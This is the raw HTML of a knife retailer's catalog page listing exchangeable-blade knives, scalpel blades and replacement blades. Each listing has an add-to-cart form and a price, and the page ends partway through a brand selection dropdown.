	<form name="item_form25816" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25816" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25816&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/gerber-vital-exchange-a-blade-60-replacement-blades-12-pack-31-002739-25816.html"><img src="images/products/thumb_25816_GR31-002739-Vital-Replacement-Blades-01.jpg" alt="Gerber Vital Exchange-A-Blade #60 Replacement Blades 12-Pack 31-002739" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/gerber-vital-exchange-a-blade-60-replacement-blades-12-pack-31-002739-25816.html">Gerber Vital Exchange-A-Blade #60 Replacement Blades 12-Pack 31-002739</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25816'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$24.95</span>
						<span>$18.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25815" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25815" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25815&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/gerber-vital-exchange-a-blade-lockback-folding-knife-2.8-in.-replaceable-60-blades-orangeblack-rubber-overmold-handle-31-002736n-25815.html"><img src="images/products/thumb_25815_GR31-002736-Vital-Pocket-Folder-01.jpg" alt="Gerber Vital Exchange-A-Blade Lockback Folding Knife (2.8 in. Replaceable #60 Blades) Orange/Black Rubber Overmold Handle 31-002736N" width="240" height="231" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/gerber-vital-exchange-a-blade-lockback-folding-knife-2.8-in.-replaceable-60-blades-orangeblack-rubber-overmold-handle-31-002736n-25815.html">Gerber Vital Exchange-A-Blade Lockback Folding Knife (2.8 in. Replaceable #60 Blades) Orange/Black Rubber Overmold Handle 31-002736N</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25815'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$62.00</span>
						<span>$45.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31202" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31202" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 83px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31202&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-stainless-steel-scalpel-blades-for-baracuta-blaze-5-pack-ss115xt-5-hv115xt5-31202.html"><img src="images/products/thumb_31202_HAV-SS115XT.jpg" alt="Havalon Stainless Steel Scalpel Blades for Baracuta Blaze (5 Pack) SS115XT-5 HV115XT5" width="240" height="217" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-stainless-steel-scalpel-blades-for-baracuta-blaze-5-pack-ss115xt-5-hv115xt5-31202.html">Havalon Stainless Steel Scalpel Blades for Baracuta Blaze (5 Pack) SS115XT-5 HV115XT5</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31202'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$22.00</span>
						<span>$17.99</span>
						<span style="color: green !important;">SAVE 18%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1185" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1185" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 83px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1185&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-stainless-steel-fillet-blades-for-baracuta-quik-change-folding-filet-knife-pack-of-5-blades-ss127xt-5-hv127xt5-1185.html"><img src="images/products/thumb_1185_HAV-SS127XT-5.jpg" alt="Havalon Stainless Steel Fillet Blades for Baracuta Quik-Change Folding Filet Knife (Pack of 5 Blades) SS127XT-5 HV127XT5" width="240" height="217" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-stainless-steel-fillet-blades-for-baracuta-quik-change-folding-filet-knife-pack-of-5-blades-ss127xt-5-hv127xt5-1185.html">Havalon Stainless Steel Fillet Blades for Baracuta Quik-Change Folding Filet Knife (Pack of 5 Blades) SS127XT-5 HV127XT5</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1185'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$19.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form13335" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="13335" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=13335&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives/superknife-563-sk-edge-folding-utility-knife-rubberized-handle-blue-13335.html"><img src="images/products/thumb_13335_GR31-000669-Edge-Blue-Rubber-01.jpg" alt="SuperKnife 563 SK Edge Folding Utility Knife, Rubberized Handle, Blue" width="240" height="231" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives/superknife-563-sk-edge-folding-utility-knife-rubberized-handle-blue-13335.html">SuperKnife 563 SK Edge Folding Utility Knife, Rubberized Handle, Blue</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form13335'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$17.95</span>
						<span>$12.97</span>
						<span style="color: green !important;">SAVE 27%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3976" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3976" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3976&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/gerber-superknife-edge-utility-folding-knife-1.1-inch-contractor-grade-replaceable-box-cutter-blade-black-rubber-handle-31-000668-3976.html"><img src="images/products/thumb_3976_GR31-000668-Edge-Black-Rubber-01.jpg" alt="Gerber Superknife Edge Utility Folding Knife (1.1 Inch Contractor Grade Replaceable Box Cutter Blade) Black Rubber Handle 31-000668" width="223" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/gerber-superknife-edge-utility-folding-knife-1.1-inch-contractor-grade-replaceable-box-cutter-blade-black-rubber-handle-31-000668-3976.html">Gerber Superknife Edge Utility Folding Knife (1.1 Inch Contractor Grade Replaceable Box Cutter Blade) Black Rubber Handle 31-000668</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3976'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$14.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1183" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1183" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1183&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-25-carbon-steel-scalpel-blades-box-of-100-nslg25-100-1183.html"><img src="images/products/thumb_1183_HAV-HS25-Havalon-stainless-steel-scalpel-blade-01.jpg" alt="Havalon #25 Carbon Steel Scalpel Blades (Box of 100) NSLG25-100" width="240" height="229" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-25-carbon-steel-scalpel-blades-box-of-100-nslg25-100-1183.html">Havalon #25 Carbon Steel Scalpel Blades (Box of 100) NSLG25-100</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1183'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$29.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25814" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25814" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25814&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/gerber-vital-fixed-exchange-a-blade-knife-2.8-in.-replaceable-60-blades-orangeblack-rubber-overmold-handle-plastic-sheath-31-002735n-25814.html"><img src="images/products/thumb_25814_GR31-002735-Vital-Fixed-Blade-01.jpg" alt="Gerber Vital Fixed Exchange-A-Blade Knife (2.8 in. Replaceable #60 Blades) Orange/Black Rubber Overmold Handle + Plastic Sheath 31-002735N" width="240" height="237" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/gerber-vital-fixed-exchange-a-blade-knife-2.8-in.-replaceable-60-blades-orangeblack-rubber-overmold-handle-plastic-sheath-31-002735n-25814.html">Gerber Vital Fixed Exchange-A-Blade Knife (2.8 in. Replaceable #60 Blades) Orange/Black Rubber Overmold Handle + Plastic Sheath 31-002735N</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25814'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$48.12</span>
						<span>$33.97</span>
						<span style="color: green !important;">SAVE 29%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1034" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1034" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 83px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1034&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hunting-and-outdoor-folders/boker-optima-interchangeable-saw-blade-blade-only-knife-handle-not-included-119012-1034.html"><img src="images/products/thumb_1034_BK-119012.jpg" alt="Boker Optima Interchangeable Saw Blade (BLADE ONLY! KNIFE HANDLE NOT INCLUDED!) 119012" width="240" height="217" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hunting-and-outdoor-folders/boker-optima-interchangeable-saw-blade-blade-only-knife-handle-not-included-119012-1034.html">Boker Optima Interchangeable Saw Blade (BLADE ONLY! KNIFE HANDLE NOT INCLUDED!) 119012</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1034'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$110.95</span>
						<span>$94.31</span>
						<span style="color: green !important;">SAVE 14%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1035" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1035" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1035&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hunting-and-outdoor-folders/boker-optima-interchangeable-gut-hook-blade-blade-only-knife-handle-not-included-119013-1035.html"><img src="images/products/thumb_1035_BK-119013.jpg" alt="Boker Optima Interchangeable Gut Hook Blade (BLADE ONLY! KNIFE HANDLE NOT INCLUDED!) 119013" width="220" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hunting-and-outdoor-folders/boker-optima-interchangeable-gut-hook-blade-blade-only-knife-handle-not-included-119013-1035.html">Boker Optima Interchangeable Gut Hook Blade (BLADE ONLY! KNIFE HANDLE NOT INCLUDED!) 119013</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1035'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$88.95</span>
						<span>$75.61</span>
						<span style="color: green !important;">SAVE 14%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1181" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1181" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 84px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1181&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-20-carbon-steel-scalpel-blades-box-of-100-nslg20-100-1181.html"><img src="images/products/thumb_1181_HAV-NSLG20-100-Havalon-stainless-steel-scalpel-blades.jpg" alt="Havalon #20 Carbon Steel Scalpel Blades (Box of 100) NSLG20-100" width="240" height="219" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-20-carbon-steel-scalpel-blades-box-of-100-nslg20-100-1181.html">Havalon #20 Carbon Steel Scalpel Blades (Box of 100) NSLG20-100</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1181'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$29.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3973" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3973" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 84px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3973&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/utility-folding-knives/gerber-safety-strap-cutter-quick-change-safety-blade-sure-grip-tachide-handle-2-extra-box-cutter-blades-31-000665-3973.html"><img src="images/products/thumb_3973_GR31-000665-SafetyBox-StrapCutter-01.jpg" alt="Gerber Safety Strap Cutter (Quick Change Safety Blade) Sure-Grip TacHide Handle + 2 Extra Box Cutter Blades 31-000665" width="240" height="220" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/utility-folding-knives/gerber-safety-strap-cutter-quick-change-safety-blade-sure-grip-tachide-handle-2-extra-box-cutter-blades-31-000665-3973.html">Gerber Safety Strap Cutter (Quick Change Safety Blade) Sure-Grip TacHide Handle + 2 Extra Box Cutter Blades 31-000665</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3973'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$14.99</span>
						<span>$6.97</span>
						<span style="color: green !important;">SAVE 53%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-2.html" title="Page 2 of 2">2</a></span>
		
		<a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-2.html">&gt;</a></td>
		<a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-2.html">Last &raquo;</a>
		
	</div>
	<div class="results">Page 1 of 2</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>I order 70xt blades from you all twice a month thanks for being awesome! <br>--Dark Hills European Mounts - Blackhawk, SD
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety 